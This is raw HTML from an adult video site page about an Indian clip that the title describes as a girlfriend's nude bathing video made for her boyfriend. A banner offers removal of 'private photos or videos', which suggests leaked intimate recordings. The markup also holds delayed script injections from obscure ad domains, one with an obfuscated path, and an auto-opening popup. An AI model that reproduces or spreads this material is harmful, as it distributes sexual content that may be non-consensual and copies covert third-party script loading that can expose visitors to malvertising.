var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"top left","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/pornktubes.net\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"pagename":"india-ka-sexy-video-gf-making-nide-bathing-video-for-bf","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"india-ka-sexy-video-gf-making-nide-bathing-video-for-bf","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/pornktubes.net","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2021\/08\/8141.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"afd65963a5","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/pornktubes.net\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/pornktubes.net\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.4.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.4.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://pornktubes.net/wp-json/" /><link rel="alternate" type="application/json" href="https://pornktubes.net/wp-json/wp/v2/posts/8141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornktubes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://pornktubes.net/?p=8141' />
<link rel="alternate" type="application/json+oembed" href="https://pornktubes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornktubes.net%2Findia-ka-sexy-video-gf-making-nide-bathing-video-for-bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pornktubes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornktubes.net%2Findia-ka-sexy-video-gf-making-nide-bathing-video-for-bf%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://pornktubes.net/wp-content/uploads/2021/05/cropped-pornktubes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornktubes.net/wp-content/uploads/2021/05/cropped-pornktubes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornktubes.net/wp-content/uploads/2021/05/cropped-pornktubes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornktubes.net/wp-content/uploads/2021/05/cropped-pornktubes-favicon-270x270.png" />
			<link rel="stylesheet" type="text/css" href="https://pornktubes.net/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.4.0" >
		<script src="https://pornktubes.net/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.4.0"></script>
				<div id="adguru_modal_popup_1723" class="adguru-modal-popup hidden" popup-id="1723" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:3,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_1723" class="mp-overlay adguru-modal-popup-overlay" popup-id="1723"></div>
			<div id="adguru_modal_popup_container_wrap_1723" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_1723" class="mp-container  " popup-id="1723">
					<div id="adguru_modal_popup_content_wrap_1723" class="mp-content-wrap mp-content-wrap-html" popup-id="1723">
						<div id="adguru_modal_popup_content1723" class="adguru-content-html mp-content mp-content-html" popup-id="1723" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="632737e461d6e2599e3fb4f1" async></script><div id="632737e461d6e2599e3fb4f1" data-width="300" data-height="250" data-output="html"></div>
<iframe data-aa='2091194' loading='lazy' src='//ad.a-ads.com/2091194?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent; font-size: 5rem;'></iframe></div>					</div>
					
					<div id="adguru_modal_popup_close_wrap_1723" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_1723" class="mp-close adguru-modal-popup-close " popup-id="1723">Close</div></div>
					<!----<script>
					function initialSetup() {
					  if (document.getElementById("adguru_modal_popup_close_1723")) {
						document.getElementById('adguru_modal_popup_close_1723').style.visibility = 'hidden';
						setTimeout(function() {
						  document.getElementById('adguru_modal_popup_close_1723').style.visibility = 'visible';
						}, 4000);
					  }
					}
					initialSetup();
					</script>---->
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_1723 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 999999;}#adguru_modal_popup_1723 .mp-container-wrap{z-index: 1000000;top: 150px;}#adguru_modal_popup_1723 .mp-container{width: 300px;height: auto;padding: 0px;box-shadow: 82px 1px 3px 0px rgba(0,0,0,0.25);-moz-box-shadow: 82px 1px 3px 0px rgba(0,0,0,0.25);-webkit-box-shadow: 82px 1px 3px 0px rgba(0,0,0,0.25);}#adguru_modal_popup_1723 .mp-content{overflow: hidden;}#adguru_modal_popup_1723 .mp-close{height: 15px;width: 45px;padding: 0px;text-align: center;color: #ffffff;font-size: 19px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_1723 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="post-template-default single single-post postid-8141 single-format-video  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	
	<script src="" async></script>
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2u2v2e443d4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	<script>
		setTimeout( function() {
		(function(geyu){
			var d = document,
				s = d.createElement('script'),
				l = d.scripts[d.scripts.length - 1];
			s.settings = geyu || {};
			s.src = "\/\/tylulewe.com\/cYDk9.6ib\/2\/5ylCSfW-Qv9gN\/DGYgwRNuDIEi1eNsSM0C0\/Nnj\/A\/0YMVTRU\/2U";
			s.async = true;
			s.referrerPolicy = 'no-referrer-when-downgrade';
			l.parentNode.insertBefore(s, l);
		})({})
		}, 2000);
		/*hil*/
	</script>
	<ins class="682178b6" data-key="af028961c56165fc62e639526ea8a79b"></ins>
	<script async src="https://cdn77.aj2532.bid/95316cff.js"></script>
		<script type="text/javascript">
			setTimeout( function() {
			const script = document.createElement('script')
			script.src = 'https://30653.wortindely.com/4/js/217005';
			script.type = 'text/javascript';
			script.async = true;
			document.head.append(script);
			}, 5000);
		</script>
		
		<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219258984&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>		
		<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://pornktubes.net/" title="Pornktubes" class="logo-link">
									<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="main-logo" width="auto" height="auto">
					<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">
  <iframe data-aa='2091194' loading='lazy' src='//ad.a-ads.com/2091194?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">
  <iframe data-aa='2091194' loading='lazy' src='//ad.a-ads.com/2091194?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://pornktubes.net/" title="Pornktubes" class="logo-link">
										<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="main-logo" width="auto" height="auto">
					<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png" alt="Pornktubes" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="https://pornktubes.net/">Home</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121"><a href="https://pornktubes.net/category/x-video-hd/">x video hd</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://pornktubes.net/category/desi-x-video/">Desi x video</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4123"><a href="https://pornktubes.net/category/indian-se-x-video/">indian se x video</a></li>
<li id="menu-item-20610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20610"><a href="https://pornktubes.net/category/porn-pics/">porn pics</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://pornktubes.net/category/pakistans-xxx/">pakistan&#8217;s xxx</a></li>
<li id="menu-item-12870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://pornktubes.net/membership-plans/">Remove Ads</a></li>
<li id="menu-item-12872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://pornktubes.net/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://pornktubes.net/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://pornktubes.net/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://pornktubes.net/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://pornktubes.net/category/indian-se-x-video/">indian se x video</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">india ka sexy video gf making nide bathing video for bf</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-8141" class="single-post-content global-single-content post-8141 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-india-ka-sex tag-india-ka-sexy-video tag-indian-actor-sex tag-indian-bhabhi-boobs tag-indian-bp-sexy tag-indian-defloration tag-indian-fuk tag-indian-hot-bf tag-indian-hot-sexy-movie tag-indian-pron-vedio tag-indian-sexy-blue tag-indian-sexy-boobs tag-indian-sexy-story tag-indian-sxe-video tag-indian-xxx-photo tag-redtube-indian tag-redwap-indian tag-south-indian-actress-xxx tag-south-indian-xnxx tag-tube8-indian post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="632737e461d6e2599e3fb4f1" async></script><div id="632737e461d6e2599e3fb4f1" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="925682" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':925682});</script>
</div>

</p>			</div>
									<div class="light-off light-off-control"></div>
						
				<!--<a rel="noopener noreferrer" target='_blank'href='https://pornktubes.net/download/index.php/?i=&t=m&l='> <img src=''></a>-->
			<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=8141&t=m&l=2021/08'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=8141&t=m&l=2021/08'>Watch Ads Free</a><br><br>
			
			<br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>india ka sexy video gf making nide bathing video for bf</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="8141" data-background-url="https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg">
								<span class="video-icon big-icon video-play-control" data-id="8141"></span>
								<img class="poster-preload" src="https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg" data-next-url="https://pornktubes.net/bihar-ka-sex-video-bf-sucking-fucking-sexy-girlfirnd/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">bihar ka sex video bf sucking fucking sexy girlfirnd</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=8141 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=8141  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
				
            <li class="whatsapp-link">
            	<a href="whatsapp://send?text=india%20ka%20sexy%20video%20gf%20making%20nide%20bathing%20video%20for%20bf%20https%3A%2F%2Fpornktubes%2Enet%2Findia%2Dka%2Dsexy%2Dvideo%2Dgf%2Dmaking%2Dnide%2Dbathing%2Dvideo%2Dfor%2Dbf%2F" target="_blank" data-share="on" data-source="whatsapp" data-action="share/whatsapp/share" title="Share on WhatsApp">
                	<span class="icon"><i class="fa fa-whatsapp"></i></span>	
                </a>
			</li>	
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/?video_embed=8141&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="8141">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="8141">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="8141"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button repeat-video-control single-repeat-video-control" data-id="8141"> 
									<span class="subtollbartolltip"><span class="repeatthis">Repeat</span></span>
									<span class="item-icon"><i class="fa fa-retweet" aria-hidden="true"></i></span><span class="item-text">Repeat</span> 
								</span>
							</div>
						</div>
							
					
						
